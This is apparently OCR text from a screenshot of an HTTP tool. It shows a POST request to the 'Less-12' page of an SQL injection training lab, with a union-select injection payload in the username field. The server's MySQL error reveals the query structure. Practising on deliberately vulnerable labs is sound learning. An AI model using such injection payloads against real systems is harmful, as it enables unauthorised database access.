 Request
数据包扫描
美 化
热加载
构造请求
Responses
1649bytes / 8ms
美化
渲染
编码
详 情
1 POST /Less-12/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
4 Referer: http://8.137.60.154:8082/Less-12/
5 Upgrade-Insecure-Requests: 1
6 Priority: u=0, i
7 Accept-Encoding: gzip, deflate
8 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
11 Origin: http://8.137.60.154:8082
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length auto : 30
14
15 uname=-1"union select 1,2 --+&passwd=1&submit=Submit
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to
use near 'union select 1,2 -- ") and password=("1") LIMIT 0,1' at
line 1